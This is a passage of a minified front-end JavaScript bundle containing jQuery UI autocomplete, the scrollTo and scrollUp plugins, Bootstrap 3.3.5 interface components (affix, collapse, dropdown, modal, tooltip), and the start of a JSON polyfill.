this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())}}),q.extend(q.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp(q.ui.autocomplete.escapeRegex(e),"i");return q.grep(t,function(t){return i.test(t.label||t.value||t)})}}),q.widget("ui.autocomplete",q.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(1<t?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var e;this._superApply(arguments),this.options.disabled||this.cancelSearch||(e=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),q("<div>").text(e).appendTo(this.liveRegion))}}),q.ui.autocomplete}),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(o){"use strict";function s(t){return!t.nodeName||-1!==o.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function e(t){return o.isFunction(t)||o.isPlainObject(t)?t:{top:t,left:t}}var v=o.scrollTo=function(t,e,i){return o(window).scrollTo(t,e,i)};return v.defaults={axis:"xy",duration:0,limit:!0},o.fn.scrollTo=function(t,i,m){"object"==typeof i&&(m=i,i=0),"function"==typeof m&&(m={onAfter:m}),"max"===t&&(t=9e9),m=o.extend({},v.defaults,m),i=i||m.duration;var g=m.queue&&1<m.axis.length;return g&&(i/=2),m.offset=e(m.offset),m.over=e(m.over),this.each(function(){function a(t){var e=o.extend({},m,{queue:!0,duration:i,complete:t&&function(){t.call(d,u,m)}});h.animate(p,e)}if(null!==t){var l,c=s(this),d=c?this.contentWindow||window:this,h=o(d),u=t,p={};switch(typeof u){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(u)){u=e(u);break}u=c?o(u):o(u,d);case"object":if(0===u.length)return;(u.is||u.style)&&(l=(u=o(u)).offset())}var f=o.isFunction(m.offset)&&m.offset(d,u)||m.offset;o.each(m.axis.split(""),function(t,e){var i="x"===e?"Left":"Top",n=i.toLowerCase(),o="scroll"+i,s=h[o](),r=v.max(d,e);l?(p[o]=l[n]+(c?0:s-h.offset()[n]),m.margin&&(p[o]-=parseInt(u.css("margin"+i),10)||0,p[o]-=parseInt(u.css("border"+i+"Width"),10)||0),p[o]+=f[n]||0,m.over[n]&&(p[o]+=u["x"===e?"width":"height"]()*m.over[n])):(n=u[n],p[o]=n.slice&&"%"===n.slice(-1)?parseFloat(n)/100*r:n),m.limit&&/^\d+$/.test(p[o])&&(p[o]=p[o]<=0?0:Math.min(p[o],r)),!t&&1<m.axis.length&&(s===p[o]?p={}:g&&(a(m.onAfterFirst),p={}))}),a(m.onAfter)}})},v.max=function(t,e){var i="x"===e?"Width":"Height",n="scroll"+i;if(!s(t))return t[n]-o(t)[i.toLowerCase()]();e="client"+i,i=t.ownerDocument||t.document,t=i.documentElement,i=i.body;return Math.max(t[n],i[n])-Math.min(t[e],i[e])},o.Tween.propHooks.scrollLeft=o.Tween.propHooks.scrollTop={get:function(t){return o(t.elem)[t.prop]()},set:function(t){var e=this.get(t);if(t.options.interrupt&&t._last&&t._last!==e)return o(t.elem).stop();var i=Math.round(t.now);e!==i&&(o(t.elem)[t.prop](i),t._last=this.get(t))}},v}),function(c,d,h){"use strict";c.fn.scrollUp=function(t){c.data(h.body,"scrollUp")||(c.data(h.body,"scrollUp",!0),c.fn.scrollUp.init(t))},c.fn.scrollUp.init=function(t){var e,i,n,o,s,r=c.fn.scrollUp.settings=c.extend({},c.fn.scrollUp.defaults,t),a=!1,l=r.scrollTrigger?c(r.scrollTrigger):c("<a/>",{id:r.scrollName,href:"#top"});switch(r.scrollTitle&&l.attr("title",r.scrollTitle),l.appendTo("body"),r.scrollImg||r.scrollTrigger||l.html(r.scrollText),l.css({display:"none",position:"fixed",zIndex:r.zIndex}),r.activeOverlay&&c("<div/>",{id:r.scrollName+"-active"}).css({position:"absolute",top:r.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+r.activeOverlay,zIndex:r.zIndex}).appendTo("body"),r.animation){case"fade":e="fadeIn",i="fadeOut",n=r.animationSpeed;break;case"slide":e="slideDown",i="slideUp",n=r.animationSpeed;break;default:e="show",i="hide",n=0}o="top"===r.scrollFrom?r.scrollDistance:c(h).height()-c(d).height()-r.scrollDistance,c(d).scroll(function(){c(d).scrollTop()>o?a||(l[e](n),a=!0):a&&(l[i](n),a=!1)}),r.scrollTarget?"number"==typeof r.scrollTarget?s=r.scrollTarget:"string"==typeof r.scrollTarget&&(s=Math.floor(c(r.scrollTarget).offset().top)):s=0,l.click(function(t){t.preventDefault(),c("html, body").animate({scrollTop:s},r.scrollSpeed,r.easingType)})},c.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},c.fn.scrollUp.destroy=function(t){c.removeData(h.body,"scrollUp"),c("#"+c.fn.scrollUp.settings.scrollName).remove(),c("#"+c.fn.scrollUp.settings.scrollName+"-active").remove(),7<=c.fn.jquery.split(".")[1]?c(d).off("scroll",t):c(d).unbind("scroll",t)},c.scrollUp=c.fn.scrollUp}(jQuery,window,document),function(r){"use strict";function i(n){return this.each(function(){var t=r(this),e=t.data("bs.affix"),i="object"==typeof n&&n;e||t.data("bs.affix",e=new a(this,i)),"string"==typeof n&&e[n]()})}var a=function(t,e){this.options=r.extend({},a.DEFAULTS,e),this.$target=r(this.options.target).on("scroll.bs.affix.data-api",r.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",r.proxy(this.checkPositionWithEventLoop,this)),this.$element=r(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};a.VERSION="3.3.5",a.RESET="affix affix-top affix-bottom",a.DEFAULTS={offset:0,target:window},a.prototype.getState=function(t,e,i,n){var o=this.$target.scrollTop(),s=this.$element.offset(),r=this.$target.height();if(null!=i&&"top"==this.affixed)return o<i&&"top";if("bottom"==this.affixed)return null!=i?!(o+this.unpin<=s.top)&&"bottom":!(o+r<=t-n)&&"bottom";var a=null==this.affixed,s=a?o:s.top;return null!=i&&o<=i?"top":null!=n&&t-n<=s+(a?r:e)&&"bottom"},a.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(a.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},a.prototype.checkPositionWithEventLoop=function(){setTimeout(r.proxy(this.checkPosition,this),1)},a.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,n=e.bottom,o=Math.max(r(document).height(),r(document.body).height());"object"!=typeof e&&(n=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof n&&(n=e.bottom(this.$element));var s=this.getState(o,t,i,n);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");e="affix"+(s?"-"+s:""),i=r.Event(e+".bs.affix");if(this.$element.trigger(i),i.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(a.RESET).addClass(e).trigger(e.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:o-t-n})}};var t=r.fn.affix;r.fn.affix=i,r.fn.affix.Constructor=a,r.fn.affix.noConflict=function(){return r.fn.affix=t,this},r(window).on("load",function(){r('[data-spy="affix"]').each(function(){var t=r(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery),function(o){"use strict";function i(t){var e=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return o(e)}function s(n){return this.each(function(){var t=o(this),e=t.data("bs.collapse"),i=o.extend({},r.DEFAULTS,t.data(),"object"==typeof n&&n);!e&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),e||t.data("bs.collapse",e=new r(this,i)),"string"==typeof n&&e[n]()})}var r=function(t,e){this.$element=o(t),this.options=o.extend({},r.DEFAULTS,e),this.$trigger=o('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};r.VERSION="3.3.5",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(t&&t.length&&((n=t.data("bs.collapse"))&&n.transitioning))){var e=o.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){t&&t.length&&(s.call(t,"hide"),n||t.data("bs.collapse",null));var i=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[i](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[i](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!o.support.transition)return n.call(this);t=o.camelCase(["scroll",i].join("-"));this.$element.one("bsTransitionEnd",o.proxy(n,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[i](this.$element[0][t])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=o.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;t=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return o.support.transition?void this.$element[e](0).one("bsTransitionEnd",o.proxy(t,this)).emulateTransitionEnd(r.TRANSITION_DURATION):t.call(this)}}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return o(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(o.proxy(function(t,e){e=o(e);this.addAriaAndCollapsedClass(i(e),e)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=o.fn.collapse;o.fn.collapse=s,o.fn.collapse.Constructor=r,o.fn.collapse.noConflict=function(){return o.fn.collapse=t,this},o(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=o(this);e.attr("data-target")||t.preventDefault();t=i(e),e=t.data("bs.collapse")?"toggle":e.data();s.call(t,e)})}(jQuery),function(o){"use strict";function s(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));e=e&&o(e);return e&&e.length?e:t.parent()}function r(n){n&&3===n.which||(o(".dropdown-backdrop").remove(),o(a).each(function(){var t=o(this),e=s(t),i={relatedTarget:this};e.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&o.contains(e[0],n.target)||(e.trigger(n=o.Event("hide.bs.dropdown",i)),n.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",i))))}))}function n(t){o(t).on("click.bs.dropdown",this.toggle)}var a='[data-toggle="dropdown"]';n.VERSION="3.3.5",n.prototype.toggle=function(t){var e=o(this);if(!e.is(".disabled, :disabled")){var i=s(e),n=i.hasClass("open");if(r(),!n){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&o(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(o(this)).on("click",r);n={relatedTarget:this};if(i.trigger(t=o.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger("shown.bs.dropdown",n)}return!1}},n.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=o(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=s(e),n=i.hasClass("open");if(!n&&27!=t.which||n&&27==t.which)return 27==t.which&&i.find(a).trigger("focus"),e.trigger("click");e=i.find(".dropdown-menu li:not(.disabled):visible a");e.length&&(i=e.index(t.target),38==t.which&&0<i&&i--,40==t.which&&i<e.length-1&&i++,~i||(i=0),e.eq(i).trigger("focus"))}}};var t=o.fn.dropdown;o.fn.dropdown=function(i){return this.each(function(){var t=o(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new n(this)),"string"==typeof i&&e[i].call(t)})},o.fn.dropdown.Constructor=n,o.fn.dropdown.noConflict=function(){return o.fn.dropdown=t,this},o(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",a,n.prototype.toggle).on("keydown.bs.dropdown.data-api",a,n.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",n.prototype.keydown)}(jQuery),function(s){"use strict";function o(n,o){return this.each(function(){var t=s(this),e=t.data("bs.modal"),i=s.extend({},r.DEFAULTS,t.data(),"object"==typeof n&&n);e||t.data("bs.modal",e=new r(this,i)),"string"==typeof n?e[n](o):i.show&&e.show(o)})}function r(t,e){this.options=e,this.$body=s(document.body),this.$element=s(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,s.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))}r.VERSION="3.3.5",r.TRANSITION_DURATION=300,r.BACKDROP_TRANSITION_DURATION=150,r.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},r.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},r.prototype.show=function(i){var n=this,t=s.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',s.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){n.$element.one("mouseup.dismiss.bs.modal",function(t){s(t.target).is(n.$element)&&(n.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=s.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(n.$body),n.$element.show().scrollTop(0),n.adjustDialog(),t&&n.$element[0].offsetWidth,n.$element.addClass("in"),n.enforceFocus();var e=s.Event("shown.bs.modal",{relatedTarget:i});t?n.$dialog.one("bsTransitionEnd",function(){n.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(r.TRANSITION_DURATION):n.$element.trigger("focus").trigger(e)}))},r.prototype.hide=function(t){t&&t.preventDefault(),t=s.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),s(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),s.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",s.proxy(this.hideModal,this)).emulateTransitionEnd(r.TRANSITION_DURATION):this.hideModal())},r.prototype.enforceFocus=function(){s(document).off("focusin.bs.modal").on("focusin.bs.modal",s.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},r.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",s.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},r.prototype.resize=function(){this.isShown?s(window).on("resize.bs.modal",s.proxy(this.handleUpdate,this)):s(window).off("resize.bs.modal")},r.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},r.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},r.prototype.backdrop=function(t){var e,i=this,n=this.$element.hasClass("fade")?"fade":"";this.isShown&&this.options.backdrop?(e=s.support.transition&&n,this.$backdrop=s(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",s.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),t&&(e?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):t())):!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),e=function(){i.removeBackdrop(),t&&t()},s.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(r.BACKDROP_TRANSITION_DURATION):e()):t&&t()},r.prototype.handleUpdate=function(){this.adjustDialog()},r.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},r.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},r.prototype.checkScrollbar=function(){var t,e=window.innerWidth;e||(e=(t=document.documentElement.getBoundingClientRect()).right-Math.abs(t.left)),this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},r.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},r.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},r.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=s.fn.modal;s.fn.modal=o,s.fn.modal.Constructor=r,s.fn.modal.noConflict=function(){return s.fn.modal=t,this},s(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=s(this),i=e.attr("href"),n=s(e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),i=n.data("bs.modal")?"toggle":s.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),o.call(n,i,this)})}(jQuery),function(l){"use strict";function c(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)}c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=l(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&l(l.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),o=n.length;o--;){var s,r=n[o];"click"==r?this.$element.on("click."+this.type,this.options.selector,l.proxy(this.toggle,this)):"manual"!=r&&(s="hover"==r?"mouseenter":"focusin",r="hover"==r?"mouseleave":"focusout",this.$element.on(s+"."+this.type,this.options.selector,l.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,l.proxy(this.leave,this)))}this.options.selector?this._options=l.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(t){return(t=l.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},c.prototype.getDelegateOptions=function(){var i={},n=this.getDefaults();return this._options&&l.each(this._options,function(t,e){n[t]!=e&&(i[t]=e)}),i},c.prototype.enter=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState?void(e.hoverState="in"):(clearTimeout(e.timeout),e.hoverState="in",e.options.delay&&e.options.delay.show?void(e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)):e.show())},c.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},c.prototype.leave=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),e.isInStateTrue()?void 0:(clearTimeout(e.timeout),e.hoverState="out",e.options.delay&&e.options.delay.hide?void(e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)):e.hide())},c.prototype.show=function(){var e,t,i,n,o,s,r,a=l.Event("show.bs."+this.type);this.hasContent()&&this.enabled&&(this.$element.trigger(a),i=l.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),!a.isDefaultPrevented()&&i&&(t=(e=this).tip(),s=this.getUID(this.type),this.setContent(),t.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&t.addClass("fade"),r="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,(o=(n=/\s?auto?\s?/i).test(r))&&(r=r.replace(n,"")||"top"),t.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this),this.options.container?t.appendTo(this.options.container):t.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type),a=this.getPosition(),i=t[0].offsetWidth,s=t[0].offsetHeight,o&&(n=r,o=this.getPosition(this.$viewport),r="bottom"==r&&a.bottom+s>o.bottom?"top":"top"==r&&a.top-s<o.top?"bottom":"right"==r&&a.right+i>o.width?"left":"left"==r&&a.left-i<o.left?"right":r,t.removeClass(n).addClass(r)),s=this.getCalculatedOffset(r,a,i,s),this.applyPlacement(s,r),r=function(){var t=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==t&&e.leave(e)},l.support.transition&&this.$tip.hasClass("fade")?t.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()))},c.prototype.applyPlacement=function(t,e){var i=this.tip(),n=i[0].offsetWidth,o=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),r=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(r)&&(r=0),t.top+=s,t.left+=r,l.offset.setOffset(i[0],l.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var a=i[0].offsetWidth,s=i[0].offsetHeight;"top"==e&&s!=o&&(t.top=t.top+o-s);r=this.getViewportAdjustedDelta(e,t,a,s);r.left?t.left+=r.left:t.top+=r.top;e=/top|bottom/.test(e),o=e?2*r.left-n+a:2*r.top-o+s,s=e?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(o,i[0][s],e)},c.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},c.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},c.prototype.hide=function(t){function e(){"in"!=i.hoverState&&n.detach(),i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),t&&t()}var i=this,n=l(this.$tip),o=l.Event("hide.bs."+this.type);return this.$element.trigger(o),o.isDefaultPrevented()?void 0:(n.removeClass("in"),l.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",e).emulateTransitionEnd(c.TRANSITION_DURATION):e(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,n=e.getBoundingClientRect();null==n.width&&(n=l.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));e=i?{top:0,left:0}:t.offset(),t={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},i=i?{width:l(window).width(),height:l(window).height()}:null;return l.extend({},n,t,i,e)},c.prototype.getCalculatedOffset=function(t,e,i,n){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-n,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}},c.prototype.getViewportAdjustedDelta=function(t,e,i,n){var o={top:0,left:0};if(!this.$viewport)return o;var s,r=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);return/right|left/.test(t)?(t=e.top-r-a.scroll,s=e.top+r-a.scroll+n,t<a.top?o.top=a.top-t:s>a.top+a.height&&(o.top=a.top+a.height-s)):(s=e.left-r,i=e.left+r+i,s<a.left?o.left=a.left-s:i>a.right&&(o.left=a.left+a.width-i)),o},c.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},c.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=l(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(t){var e=this;t&&((e=l(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},c.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null})};var t=l.fn.tooltip;l.fn.tooltip=function(n){return this.each(function(){var t=l(this),e=t.data("bs.tooltip"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.tooltip",e=new c(this,i)),"string"==typeof n&&e[n]())})},l.fn.tooltip.Constructor=c,l.fn.tooltip.noConflict=function(){return l.fn.tooltip=t,this}}(jQuery),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var t,e=document.createElement("bootstrap"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in i)if(void 0!==e.style[t])return{end:i[t]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){return n(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(t){return t<10?"0"+t:t}function quote(t){return escapable.lastIndex=0,escapable.test(t)?'"'+t.replace(escapable,function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}function str(t,e){var i,n,o,s,r,a=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,r=[],"[object Array]"===Object.prototype.toString.apply(l)){for(s=l.length,i=0;i<s;i+=1)r[i]=str(i,l)||"null";return o=0===r.length?"[]":gap?"[\n"+gap+r.join(",\n"+gap)+"\n"+a+"]":"["+r.join(",")+"]",gap=a,o}if(rep&&"object"==typeof 